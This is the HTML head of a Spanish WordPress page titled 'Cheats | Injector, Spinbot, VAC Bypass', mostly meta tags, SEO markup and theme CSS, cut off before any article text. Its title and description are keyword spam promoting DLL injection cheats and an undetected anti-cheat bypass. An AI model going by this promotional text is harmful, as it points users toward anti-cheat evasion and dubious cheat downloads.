

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.publiguia.net/2023/06/08/cheats-injector-spinbot-vac-bypass/
body_size: 45887
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta property="og:url" content="https://www.publiguia.net/2023/06/08/cheats-injector-spinbot-vac-bypass/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Cheats | Injector, Spinbot, VAC Bypass"/>
<meta property="og:description" content="Cheats Executor Cheat engine Undetected Money hack Dll injection Unknowncheats Inject Buy Software Hacks Left 4 dead 2 god mode download free The history of wartime […]"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cheats | Injector, Spinbot, VAC Bypass - PubliGuia.net</title>
	<link rel="canonical" href="https://www.publiguia.net/2023/06/08/cheats-injector-spinbot-vac-bypass/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cheats | Injector, Spinbot, VAC Bypass - PubliGuia.net" />
	<meta property="og:description" content="Cheats Executor Cheat engine Undetected Money hack Dll injection Unknowncheats Inject Buy Software Hacks Left 4 dead 2 god mode download free The history of wartime […]" />
	<meta property="og:url" content="https://www.publiguia.net/2023/06/08/cheats-injector-spinbot-vac-bypass/" />
	<meta property="og:site_name" content="PubliGuia.net" />
	<meta property="article:published_time" content="2023-06-08T20:08:30+00:00" />
	<meta property="article:modified_time" content="2023-07-31T23:08:31+00:00" />
	<meta name="author" content="Sergio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sergio" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="31 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.publiguia.net/2023/06/08/cheats-injector-spinbot-vac-bypass/","url":"https://www.publiguia.net/2023/06/08/cheats-injector-spinbot-vac-bypass/","name":"Cheats | Injector, Spinbot, VAC Bypass - PubliGuia.net","isPartOf":{"@id":"https://www.publiguia.net/#website"},"datePublished":"2023-06-08T20:08:30+00:00","dateModified":"2023-07-31T23:08:31+00:00","author":{"@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f"},"breadcrumb":{"@id":"https://www.publiguia.net/2023/06/08/cheats-injector-spinbot-vac-bypass/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.publiguia.net/2023/06/08/cheats-injector-spinbot-vac-bypass/"]}]},{"@type":"BreadcrumbList","@id":"https://www.publiguia.net/2023/06/08/cheats-injector-spinbot-vac-bypass/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.publiguia.net/"},{"@type":"ListItem","position":2,"name":"Cheats | Injector, Spinbot, VAC Bypass"}]},{"@type":"WebSite","@id":"https://www.publiguia.net/#website","url":"https://www.publiguia.net/","name":"PubliGuia.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.publiguia.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f","name":"Sergio","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.publiguia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","caption":"Sergio"},"sameAs":["http://publiguia.net"],"url":"https://www.publiguia.net/author/sergio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed" href="https://www.publiguia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed de los comentarios" href="https://www.publiguia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Comentario Cheats | Injector, Spinbot, VAC Bypass del feed" href="https://www.publiguia.net/2023/06/08/cheats-injector-spinbot-vac-bypass/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.publiguia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.publiguia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cmplz-general-css'  href='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/be.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='https://www.publiguia.net/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/responsive.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.publiguia.net/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1667998709' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_subheaderbg1.jpg)}#Footer{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_footerbg.jpg);background-repeat:no-repeat;background-position:center bottom}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:300px 0 180px}#Footer .widgets_wrapper{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:26px;font-weight:300;letter-spacing:0px}.big{font-size:18px;line-height:28px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:16px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:24px}#Subheader .title{font-size:65px;line-height:65px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:600;letter-spacing:0px}h2{font-size:45px;line-height:55px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:35px;line-height:45px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:19px;line-height:29px;font-weight:600;letter-spacing:0px}h5{font-size:17px;line-height:27px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:22px;font-weight:300;letter-spacing:0px}.big{font-size:15px;line-height:24px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:55px;line-height:55px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:600;letter-spacing:0px}h2{font-size:38px;line-height:47px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:38px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:25px;font-weight:600;letter-spacing:0px}h5{font-size:14px;line-height:23px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:20px;font-weight:300;letter-spacing:0px}.big{font-size:14px;line-height:21px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:49px;line-height:49px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:600;letter-spacing:0px}h2{font-size:34px;line-height:41px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:34px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:22px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:20px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:39px;line-height:39px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:600;letter-spacing:0px}h2{font-size:27px;line-height:33px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:27px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:550px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#5774bd;color:#ffffff}.button-stroke .button{border-color:#5774bd;color:#ffffff}.button-stroke .button:hover{background-color:#5774bd;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default 